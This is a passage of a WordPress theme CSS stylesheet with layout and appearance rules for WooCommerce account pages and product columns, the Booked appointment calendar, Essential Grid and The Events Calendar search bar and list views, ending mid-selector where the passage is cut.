.woocommerce-MyAccount-content .woocommerce-Address-title {
  position: relative;
}

.woocommerce-MyAccount-content .woocommerce-Address-title h3 {
  display: inline-block;
  margin-top: 0.5em;
}

.woocommerce-MyAccount-content .woocommerce-Address-title a {
  display: inline-block;
  vertical-align: text-top;
  margin: 0 0 0 2em;
  text-decoration: underline;
  float: none !important;
}

.woocommerce-MyAccount-content .woocommerce-EditAccountForm fieldset {
  margin-top: 2em;
}

.woocommerce-MyAccount-content .woocommerce-EditAccountForm fieldset legend {
  top: -1em;
}

.woocommerce table.my_account_orders td, .woocommerce table.my_account_orders th {
  padding: 10px 8px 7px;
}

.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.woocommerce form.checkout_coupon .button, .woocommerce form.login .button, .woocommerce form.register .button {
  padding: 5px 20px;
  font-size: 12px;
  height: 40px;
}

.woocommerce-grouped-product-list.group_table {
  margin-bottom: 1rem  !important;
}
.woocommerce-grouped-product-list.group_table td {
  padding: 1em !important;
  vertical-align: middle !important;
}
.woocommerce-grouped-product-list.group_table td > div {
  display: block !important;
}

.woocommerce-shipping-totals .select2-container,
.woocommerce-shipping-totals .select_container {
  text-align: left;
}

.select2-container--default .select2-search--inline .select2-search__field {
  height: auto;
}

.woocommerce-widget-layered-nav-dropdown .select2-container span.select2-selection {
  border-width: 0;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice {
  border-width: 0 !important;
}

/* Filter Widget */
.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list {
  padding-left: 0em !important;
}
.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li.wc-layered-nav-term:before {
  width: 1em;
  height: 1em;
  border-radius: 3px;
  border-width: 1px;
  border-style: solid;
  top: 0.18em;
  left: 0;
  background: transparent !important;
}
.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li.wc-layered-nav-term a {
  padding-left: 2.2em;
  position: relative;
  z-index: 1;
  font-weight: 600;
}
.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li.wc-layered-nav-term a:before {
  display: none;
}
.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li.wc-layered-nav-term.chosen:before {
  content: '\e929';
  font-family: "fontello";
  line-height: 1em;
}

.woocommerce-checkout #modal {
  z-index: 9999;
}
.woocommerce-checkout #modal .elegro-widget .elegro-widget__email-input img {
  display: none;
}
.woocommerce-checkout #modal .elegro-widget .elegro-widget__email-input input[type="email"] {
  padding: 0.5em 1.7em 0.5em !important;
}
.woocommerce-checkout #modal .elegro-widget .elegro-widget__email-input input[type="email"]:focus {
  border-bottom-color: inherit;
  box-shadow: none;
}
.woocommerce-checkout #modal .elegro-widget .elegro-widget__actions .elegro-widget__button {
  background-image: none !important;
  line-height: 1em !important;
  cursor: pointer;
}

.woocommerce.columns-1 ul.products li.product, .woocommerce-page.columns-1 ul.products li.product, .woocommerce ul.products.columns-1 li.product, .woocommerce-page ul.products.columns-1 li.product, .woocommerce ul.products li.product.column-1_1, .woocommerce-page ul.products li.product.column-1_1, .woocommerce .related.products ul.products.columns-1 li.product, .woocommerce-page .related.products ul.products.columns-1 li.product, .woocommerce .related.products ul.products li.product.column-1_1, .woocommerce-page .related.products ul.products li.product.column-1_1, .woocommerce .upcells.products ul.products.columns-1 li.product, .woocommerce-page .upcells.products ul.products.columns-1 li.product, .woocommerce .upcells.products ul.products li.product.column-1_1, .woocommerce-page .upcells.products ul.products li.product.column-1_1 {
  width: 100%;
}

.woocommerce.columns-2 ul.products li.product, .woocommerce-page.columns-2 ul.products li.product, .woocommerce ul.products.columns-2 li.product, .woocommerce-page ul.products.columns-2 li.product, .woocommerce ul.products li.product.column-1_2, .woocommerce-page ul.products li.product.column-1_2, .woocommerce .related.products ul.products.columns-2 li.product, .woocommerce-page .related.products ul.products.columns-2 li.product, .woocommerce .related.products ul.products li.product.column-1_2, .woocommerce-page .related.products ul.products li.product.column-1_2, .woocommerce .upcells.products ul.products.columns-2 li.product, .woocommerce-page .upcells.products ul.products.columns-2 li.product, .woocommerce .upcells.products ul.products li.product.column-1_2, .woocommerce-page .upcells.products ul.products li.product.column-1_2 {
  width: 50%;
}

.woocommerce.columns-3 ul.products li.product, .woocommerce-page.columns-3 ul.products li.product, .woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product, .woocommerce ul.products li.product.column-1_3, .woocommerce-page ul.products li.product.column-1_3, .woocommerce .related.products ul.products.columns-3 li.product, .woocommerce-page .related.products ul.products.columns-3 li.product, .woocommerce .related.products ul.products li.product.column-1_3, .woocommerce-page .related.products ul.products li.product.column-1_3, .woocommerce .upcells.products ul.products.columns-3 li.product, .woocommerce-page .upcells.products ul.products.columns-3 li.product, .woocommerce .upcells.products ul.products li.product.column-1_3, .woocommerce-page .upcells.products ul.products li.product.column-1_3 {
  width: 33.3333333333%;
}

.woocommerce.columns-4 ul.products li.product, .woocommerce-page.columns-4 ul.products li.product, .woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product, .woocommerce ul.products li.product.column-1_4, .woocommerce-page ul.products li.product.column-1_4, .woocommerce .related.products ul.products.columns-4 li.product, .woocommerce-page .related.products ul.products.columns-4 li.product, .woocommerce .related.products ul.products li.product.column-1_4, .woocommerce-page .related.products ul.products li.product.column-1_4, .woocommerce .upcells.products ul.products.columns-4 li.product, .woocommerce-page .upcells.products ul.products.columns-4 li.product, .woocommerce .upcells.products ul.products li.product.column-1_4, .woocommerce-page .upcells.products ul.products li.product.column-1_4 {
  width: 25%;
}

.woocommerce.columns-5 ul.products li.product, .woocommerce-page.columns-5 ul.products li.product, .woocommerce ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product, .woocommerce ul.products li.product.column-1_5, .woocommerce-page ul.products li.product.column-1_5, .woocommerce .related.products ul.products.columns-5 li.product, .woocommerce-page .related.products ul.products.columns-5 li.product, .woocommerce .related.products ul.products li.product.column-1_5, .woocommerce-page .related.products ul.products li.product.column-1_5, .woocommerce .upcells.products ul.products.columns-5 li.product, .woocommerce-page .upcells.products ul.products.columns-5 li.product, .woocommerce .upcells.products ul.products li.product.column-1_5, .woocommerce-page .upcells.products ul.products li.product.column-1_5 {
  width: 19.5%;
}

.woocommerce.columns-6 ul.products li.product, .woocommerce-page.columns-6 ul.products li.product, .woocommerce ul.products.columns-6 li.product, .woocommerce-page ul.products.columns-6 li.product, .woocommerce ul.products li.product.column-1_6, .woocommerce-page ul.products li.product.column-1_6, .woocommerce .related.products ul.products.columns-6 li.product, .woocommerce-page .related.products ul.products.columns-6 li.product, .woocommerce .related.products ul.products li.product.column-1_6, .woocommerce-page .related.products ul.products li.product.column-1_6, .woocommerce .upcells.products ul.products.columns-6 li.product, .woocommerce-page .upcells.products ul.products.columns-6 li.product, .woocommerce .upcells.products ul.products li.product.column-1_6, .woocommerce-page .upcells.products ul.products li.product.column-1_6 {
  width: 16.5%;
}

.woocommerce.columns-7 ul.products li.product, .woocommerce-page.columns-7 ul.products li.product, .woocommerce ul.products.columns-7 li.product, .woocommerce-page ul.products.columns-7 li.product, .woocommerce ul.products li.product.column-1_7, .woocommerce-page ul.products li.product.column-1_7, .woocommerce .related.products ul.products.columns-7 li.product, .woocommerce-page .related.products ul.products.columns-7 li.product, .woocommerce .related.products ul.products li.product.column-1_7, .woocommerce-page .related.products ul.products li.product.column-1_7, .woocommerce .upcells.products ul.products.columns-7 li.product, .woocommerce-page .upcells.products ul.products.columns-7 li.product, .woocommerce .upcells.products ul.products li.product.column-1_7, .woocommerce-page .upcells.products ul.products li.product.column-1_7 {
  width: 14.1%;
}

.woocommerce.columns-8 ul.products li.product, .woocommerce-page.columns-8 ul.products li.product, .woocommerce ul.products.columns-8 li.product, .woocommerce-page ul.products.columns-8 li.product, .woocommerce ul.products li.product.column-1_8, .woocommerce-page ul.products li.product.column-1_8, .woocommerce .related.products ul.products.columns-8 li.product, .woocommerce-page .related.products ul.products.columns-8 li.product, .woocommerce .related.products ul.products li.product.column-1_8, .woocommerce-page .related.products ul.products li.product.column-1_8, .woocommerce .upcells.products ul.products.columns-8 li.product, .woocommerce-page .upcells.products ul.products.columns-8 li.product, .woocommerce .upcells.products ul.products li.product.column-1_8, .woocommerce-page .upcells.products ul.products li.product.column-1_8 {
  width: 12.4%;
}

.woocommerce .shop_mode_list ul.products li.product, .woocommerce-page .shop_mode_list ul.products li.product {
  overflow: hidden;
  margin: 0;
  float: none;
  width: 100%;
}

/* Icons fix */
.booked-icon {
  padding-left: 1px;
}

/* Calendar */
table.booked-calendar tr.days th {
  border: 1px solid #ddd !important;
}

table.booked-calendar td,
table.booked-calendar td + td {
  border-bottom-width: 1px;
  border-bottom-style: solid;
}

/* Booked form */
body .booked-form .field .checkbox-radio-block label {
  padding-left: 1.4em;
}

body .booked-form .field .checkbox-radio-block label:before {
  line-height: 0.65em;
}

/* Login form */
#booked-page-form .login-remember input {
  display: inline;
  vertical-align: middle;
}

#booked-profile-page i.fa {
  color: inherit;
}

/* User profile header */
#booked-profile-page div.booked-profile-header {
  padding: 0 0 2em;
}

#booked-profile-page div.booked-user-avatar {
  width: 50px;
  height: 50px;
}

#booked-profile-page div.booked-user-avatar img {
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

#booked-profile-page .booked-user h3 strong {
  font-weight: 400;
}

/* User profile content */
#booked-profile-page div.booked-tab-content {
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

#customerChoices input[type="radio"] {
  top: 7px;
}

body #customerChoices {
  padding-left: 30px;
  padding-right: 30px;
}
@media (max-width: 479px) {
  body #customerChoices {
    text-align: left;
  }
}

@media (max-width: 600px) {
  body .booked-modal #customerChoices .field {
    display: inline-block;
    margin: 5px 1em;
  }
}
@media (max-width: 479px) {
  body .booked-modal #customerChoices .field {
    display: block;
    margin: 5px 0;
  }
}

@media (max-width: 1279px) {
  #customerChoices input[type="radio"] {
    top: 5px;
  }
}
@media (min-width: 1024px) {
  .wpb_column.vc_col-md-1 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot,
  .wpb_column.vc_col-md-2 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot,
  .wpb_column.vc_col-md-3 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot,
  .wpb_column.vc_col-md-4 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot,
  .wpb_column.vc_col-md-5 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot,
  .wpb_column.vc_col-md-6 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot,
  .wpb_column.vc_col-sm-1 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot,
  .wpb_column.vc_col-sm-2 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot,
  .wpb_column.vc_col-sm-3 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot,
  .wpb_column.vc_col-sm-4 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot,
  .wpb_column.vc_col-sm-5 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot,
  .wpb_column.vc_col-sm-6 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot {
    display: flex;
    flex-direction: column;
  }
  .wpb_column.vc_col-md-1 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-md-1 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-md-2 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-md-2 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-md-3 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-md-3 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-md-4 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-md-4 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-md-5 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-md-5 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-md-6 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-md-6 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-sm-1 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-sm-1 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-sm-2 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-sm-2 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-sm-3 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-sm-3 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-sm-4 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-sm-4 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-sm-5 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-sm-5 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-sm-6 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-sm-6 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people {
    width: auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    height: auto;
  }
  .wpb_column.vc_col-md-1 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-md-2 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-md-3 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-md-4 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-md-5 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-md-6 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-sm-1 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-sm-2 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-sm-3 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-sm-4 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-sm-5 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-sm-6 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time {
    padding: 17px 15px 0px;
  }
  .wpb_column.vc_col-md-1 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-md-2 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-md-3 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-md-4 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-md-5 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-md-6 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-sm-1 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-sm-2 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-sm-3 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-sm-4 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-sm-5 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-sm-6 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people {
    padding: 0 15px 15px;
  }
  .wpb_column.vc_col-md-1 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people > button,
  .wpb_column.vc_col-md-2 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people > button,
  .wpb_column.vc_col-md-3 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people > button,
  .wpb_column.vc_col-md-4 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people > button,
  .wpb_column.vc_col-md-5 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people > button,
  .wpb_column.vc_col-md-6 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people > button,
  .wpb_column.vc_col-sm-1 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people > button,
  .wpb_column.vc_col-sm-2 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people > button,
  .wpb_column.vc_col-sm-3 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people > button,
  .wpb_column.vc_col-sm-4 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people > button,
  .wpb_column.vc_col-sm-5 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people > button,
  .wpb_column.vc_col-sm-6 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people > button {
    margin-left: 0;
  }
}
/* Essential Grid styles
----------------------------------------------------------------- */
.esg-grid i[class*="eg-icon-"] {
  color: #fff;
  -webkit-transition: color 0.5s ease;
  -ms-transition: color 0.5s ease;
  transition: color 0.5s ease;
}

.esg-grid a:hover i[class*="eg-icon-"] {
  color: #888;
}

.esg-navigationbutton i[class*="eg-icon-"] {
  color: #888;
}

.esg-navigationbutton:hover i[class*="eg-icon-"] {
  color: #333;
}

.esg-starring {
  vertical-align: top;
}

.esg-starring .star-rating, .esg-starring-page .star-rating {
  width: 6em;
}

.flat-light .esg-filters .esg-sortbutton-order,
.flat-light .esg-filters .esg-cartbutton-order {
  line-height: 36px;
  margin: 0;
}

.flat-light .esg-filters .esg-sortbutton {
  padding-right: 0;
}

.esgbox-overlay {
  z-index: 228010 !important;
}

.esgbox-opened {
  z-index: 228030 !important;
}

.esg-pagination {
  margin-top: 3rem;
}

/* Tribe Events Calendar styles
----------------------------------------------------------------- */
.events-archive .entry-content, .events-archive .entry-header {
  width: 100%;
}

#tribe-events-bar {
  margin: 6px 0 1.5em;
}

#tribe-bar-form.tribe-bar-mini *,
#tribe-bar-form.tribe-bar-mini label {
  font-size: 11px;
}

#tribe-bar-form {
  padding: 2.1875em 2.5em;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
#tribe-bar-form .tribe-bar-date-filter,
#tribe-bar-form .tribe-bar-search-filter {
  width: 33.33333%;
  padding-right: 30px;
}
#tribe-bar-form .tribe-bar-submit {
  width: 33.33333%;
  padding-right: 0;
  border-left: 1px solid;
  padding-left: 30px;
}
#tribe-bar-form .tribe-bar-submit input[type="submit"] {
  font-size: 12px;
  padding: 0.5em 1em 0.5em;
  height: 3.333em;
  border: none;
  margin: 0;
}
#tribe-bar-form input[type="text"] {
  border: none;
  padding: 0.5em 1.8em 0.5em;
  font-size: 12px;
  height: 3.333em;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  margin: 0;
  font-style: normal;
  text-transform: none;
}
#tribe-bar-form input[placeholder]::-webkit-input-placeholder {
  text-overflow: ellipsis;
  font-style: normal;
  color: #ffffff;
}
#tribe-bar-form input[placeholder]::-moz-placeholder {
  text-overflow: ellipsis;
  font-style: normal;
  color: #ffffff;
}
#tribe-bar-form input[placeholder]:-ms-input-placeholder {
  text-overflow: ellipsis;
  font-style: normal;
  color: #ffffff;
}
#tribe-bar-form input[placeholder]::placeholder {
  text-overflow: ellipsis;
  font-style: normal;
  color: #ffffff;
}
#tribe-bar-form input[placeholder] {
  text-overflow: ellipsis;
  font-style: normal;
  color: #ffffff;
}
#tribe-bar-form label {
  display: none;
  text-transform: none;
  font-size: 1em;
  margin-bottom: 1.1em;
}
#tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"] {
  border: none;
  margin: 0;
}

#tribe-bar-form input {
  border-bottom-width: 1px !important;
}

button#tribe-bar-views-toggle {
  font-size: 12px;
  padding: 0.5em 1em 0.5em;
  height: 3.333em;
  border: none;
  margin: 0;
}

#tribe-bar-views-toggle[aria-expanded="true"] {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}

#tribe-bar-form #tribe-bar-views {
  margin-left: 30px;
  position: relative;
}

form#tribe-bar-form #tribe-bar-views-toggle,
form#tribe-bar-form {
  display: flex;
  align-items: center;
}

#tribe-bar-views-toggle:after {
  top: 16px;
}

.tribe-bar-views-open #tribe-bar-views-toggle:after {
  top: 8px;
}

#tribe-bar-views .tribe-bar-views-option {
  padding: 10px 15px;
  display: flex;
}

/* Views */
#tribe-bar-form.tribe-bar-mini #tribe-bar-views {
  left: 85.5%;
  width: 14.5%;
  padding: 0;
}

.tribe-bar-views-inner {
  padding: 0;
  background: none;
}

.tribe-bar-mini .tribe-bar-views-inner {
  padding: 0;
}

#tribe-bar-form.tribe-bar-collapse .tribe-bar-views-inner {
  padding: 0;
}

#tribe-bar-views .select_container {
  display: none;
}

#tribe-bar-views .tribe-bar-views-list {
  padding: 0;
  border: none;
}

#tribe-bar-form.tribe-bar-mini #tribe-bar-views .tribe-bar-views-list {
  padding: 0;
}

#tribe-bar-form.tribe-bar-collapse #tribe-bar-views .tribe-bar-views-list {
  padding: 1em 0;
}

.tribe-bar-views-list span[class^="tribe-icon-"] {
  display: inline-block;
}

.tribe-bar-views-list span[class^='tribe-icon-'] {
  background-image: url(plugins/the-events-calendar/images/events-bar/icon-month.png);
}

.tribe-bar-views-list span.tribe-icon-list,
.tribe-bar-view-list span[class^='tribe-icon-'] {
  background-image: url(plugins/the-events-calendar/images/events-bar/icon-list.png);
}

.tribe-bar-views-list span.tribe-icon-month,
.tribe-bar-view-list a.tribe-icon-month {
  background-image: url(plugins/the-events-calendar/images/events-bar/icon-month.png);
}

.tribe-bar-views-list span.tribe-icon-week {
  background-image: url(plugins/the-events-calendar/images/events-bar/icon-week.png);
}

.tribe-bar-views-list span.tribe-icon-day {
  background-image: url(plugins/the-events-calendar/images/events-bar/icon-day.png);
}

.tribe-bar-views-list span.tribe-icon-photo {
  background-image: url(plugins/the-events-calendar/images/events-bar/icon-photo.png);
}

.tribe-bar-views-list span.tribe-icon-map {
  background-image: url(plugins/the-events-calendar/images/events-bar/icon-map.png);
}

@media (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 2 / 1), (-webkit-min-device-pixel-ratio: 2), (min-device-pixel-ratio: 2) {
  .tribe-bar-views-list span[class^='tribe-icon-'],
  .tribe-bar-view-list a[class^='tribe-icon-'] {
    background-image: url(plugins/the-events-calendar/images/events-bar/icon-month@2x.png);
  }

  .tribe-bar-views-list span.tribe-icon-list,
  .tribe-bar-view-list span[class^='tribe-icon-'] {
    background-image: url(plugins/the-events-calendar/images/events-bar/icon-list@2x.png);
  }

  .tribe-bar-views-list span.tribe-icon-month,
  .tribe-bar-view-list a.tribe-icon-month {
    background-image: url(plugins/the-events-calendar/images/events-bar/icon-month@2x.png);
  }

  .tribe-bar-views-list span.tribe-icon-week {
    background-image: url(plugins/the-events-calendar/images/events-bar/icon-week@2x.png);
  }

  .tribe-bar-views-list span.tribe-icon-day {
    background-image: url(plugins/the-events-calendar/images/events-bar/icon-day@2x.png);
  }

  .tribe-bar-views-list span.tribe-icon-photo {
    background-image: url(plugins/the-events-calendar/images/events-bar/icon-photo@2x.png);
  }

  .tribe-bar-views-list span.tribe-icon-map {
    background-image: url(plugins/the-events-calendar/images/events-bar/icon-map@2x.png);
  }
}
.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:after, .tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:before, .tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:after, .tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:before {
  display: none !important;
}

.tribe-bar-views span.tribe-icon-list {
  background-image: url(plugins/the-events-calendar/images/events-bar/icon-list.png);
}

.tribe-bar-views span.tribe-icon-month {
  background-image: url(plugins/the-events-calendar/images/events-bar/icon-month.png);
}

.tribe-bar-views span.tribe-icon-day {
  background-image: url(plugins/the-events-calendar/images/events-bar/icon-day.png);
}

/* Filters */
#tribe-bar-form #tribe-bar-views + .tribe-bar-filters {
  width: 85.5%;
  left: 0%;
  right: auto;
}

.tribe-bar-date-filter, .tribe-bar-search-filter, .tribe-bar-submit,
.tribe-bar-mini .tribe-bar-date-filter, .tribe-bar-mini .tribe-bar-search-filter, .tribe-bar-mini .tribe-bar-submit {
  padding: 0;
}

.tribe-bar-collapse .tribe-bar-date-filter,
.tribe-bar-collapse .tribe-bar-search-filter,
.tribe-bar-collapse .tribe-bar-submit {
  padding: 0;
}

.datepicker {
  z-index: 10005 !important;
}

.datepicker table {
  border-collapse: collapse !important;
}

.datepicker table,
.datepicker table td,
.datepicker table th {
  border-width: 0 !important;
}

.tribe-bar-date-filter,
.tribe-bar-mini .tribe-bar-date-filter {
  width: 37.9%;
  padding-right: 3.1em;
}

.tribe-bar-mini .tribe-bar-date-filter {
  padding-left: 0;
}

.datepicker th, .datepicker td,
.datepicker thead tr:first-child th, .datepicker tfoot tr th {
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.tribe-bar-search-filter,
.tribe-bar-mini .tribe-bar-search-filter {
  width: 40.9%;
  padding-right: 3.1em;
}

.tribe-bar-submit,
.tribe-bar-mini .tribe-bar-submit {
  width: 21.2%;
  padding-right: 1em;
  margin: 0;
}

#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option,
.tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option {
  background: transparent;
}
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
.tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a {
  font-size: 12px;
  padding: 0.5em 1em 0.5em;
  height: 3.333em;
  border: none;
  margin: 0;
  display: block;
  text-align: center;
  margin-left: 20px;
}
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a > span,
.tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a > span {
  display: inline-block;
  vertical-align: middle;
  margin-top: 5px;
}

/* Page title */
.tribe-events-page-title {
  display: none;
}

/* Page content */
#tribe-events-content.tribe-events-month {
  font-size: 14px;
  line-height: 1.4em;
}

#tribe-events-content {
  padding: 0;
  margin: 4.35em 0 0;
}

#tribe-events-footer, #tribe-events-header {
  margin: 0;
}

#tribe-events-content table.tribe-events-calendar {
  margin: 0 0 2em;
  font-size: 1em;
}

@media (min-width: 1024px) {
  body.events-list,
  body.tribe-events-day {
    padding: 0;
  }
  body.events-list div#tribe-events-content.tribe-events-list .type-tribe_events,
  body.events-list div#tribe-events-day .type-tribe_events,
  body.tribe-events-day div#tribe-events-content.tribe-events-list .type-tribe_events,
  body.tribe-events-day div#tribe-events-day .type-tribe_events {
    display: flex;
    flex-wrap: wrap;
  }
  body.events-list div#tribe-events-content.tribe-events-list .type-tribe_events > div,
  body.events-list div#tribe-events-day .type-tribe_events > div,
  body.tribe-events-day div#tribe-events-content.tribe-events-list .type-tribe_events > div,
  body.tribe-events-day div#tribe-events-day .type-tribe_events > div {
    width: 30%;
    margin: 0;
  }
  body.events-list div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-list-event-title,
  body.events-list div#tribe-events-day .type-tribe_events .tribe-events-list-event-title,
  body.tribe-events-day div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-list-event-title,
  body.tribe-events-day div#tribe-events-day .type-tribe_events .tribe-events-list-event-title {
    width: 100%;
    font-size: 1.875em;
    font-weight: 500;
    line-height: 1.27;
    font-style: normal;
    text-transform: uppercase;
    position: static;
    top: 0;
    left: 0;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    height: auto;
    padding: 0;
    margin-bottom: 0.5em;
    order: 1;
  }
  body.events-list div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta,
  body.events-list div#tribe-events-day .type-tribe_events .tribe-events-event-meta,
  body.tribe-events-day div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta,
  body.tribe-events-day div#tribe-events-day .type-tribe_events .tribe-events-event-meta {
    order: 4;
  }
  body.events-list div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .time-details,
  body.events-list div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .tribe-address,
  body.events-list div#tribe-events-day .type-tribe_events .tribe-events-event-meta .time-details,
  body.events-list div#tribe-events-day .type-tribe_events .tribe-events-event-meta .tribe-address,
